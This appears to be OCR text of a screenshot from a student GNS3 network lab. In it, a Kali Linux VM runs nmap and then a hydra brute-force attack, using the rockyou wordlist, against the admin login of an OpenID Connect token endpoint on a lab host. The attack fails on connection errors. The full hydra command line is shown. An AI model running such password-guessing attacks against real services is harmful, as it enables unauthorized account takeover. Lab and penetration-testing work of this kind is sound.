 ProyectoFinal - GNS3
File Edit View Control Node Annotate Tools Help
QEMU (Kali-Linux-FV-1) - TightVNC Viewer
Ctrl Alt
1 2 3 4
22:37
Home
File System
Trash
Floppy Disk
kali@kali: ~
Session Actions Edit View Help
SF:PRequest,47,"RTSP/1\.0\x20200\x20OK\r\nAllow:\x20HEAD,\x20POST,\x20GET,
SF:\x20OPTIONS\r\ncontent-length:\x200\r\n\r\n")%r(FourOhFourRequest,E1,"H
SF:TTP/1\.0\x20404\x20Not\x20Found\r\ncontent-length:\x20146\r\nContent-Ty
SF:pe:\x20application/json\r\n\r\n{\"error\":\"Unable\x20to\x20find\x20mat
SF:ching\x20target\x20resource\x20method\",\"error_description\":\"For\x20
SF:more\x20on\x20this\x20error\x20consult\x20the\x20server\x20log\x20at\x2
SF:0the\x20debug\x20level\.\"}")%r(SIPOptions,2C,"SIP/2\.0\x20404\x20Not\x
SF:20Found\r\ncontent-length:\x200\r\n\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.59 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.0.30.11 http-post-form "/realms/master/p
rotocol/openid-connect/token:client_id=admin-cli&username=^USER^&password=^PASS^&grant_type=passwo
rd:error" -t 4 -V -f
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-09 22:37:15
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pre
vious session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100
tries per task
[DATA] attacking http-post-form://10.0.30.11:80/realms/master/protocol/openid-connect/token:client
_id=admin-cli&username=^USER^&password=^PASS^&grant_type=password:error
[ATTEMPT] target 10.0.30.11 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.30.11 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.30.11 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.30.11 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ERROR] Child with pid 8525 terminating, cannot connect
[ERROR] Child with pid 8526 terminating, cannot connect
[ERROR] Child with pid 8528 terminating, cannot connect
[ERROR] Child with pid 8527 terminating, cannot connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-09 22:37:31
┌──(kali㉿kali)-[~]
└─$
Topology Summary
Node Console
Bind9-DNS vnc 192.168.111.128:5904
INTERNET-WAN none
ng 'modules:final' at Wed, 10 Jun 2026 02:26:11 +0000. Up 29.31 second
Jun 2026 02:26:11 +0000. Datasource DataSourceNone. Up 29.44 seconds
Console
Copyright (c) 2006-2026 GNS3 Technologies.
Use Help -> GNS3 Doctor to detect common issues.
=>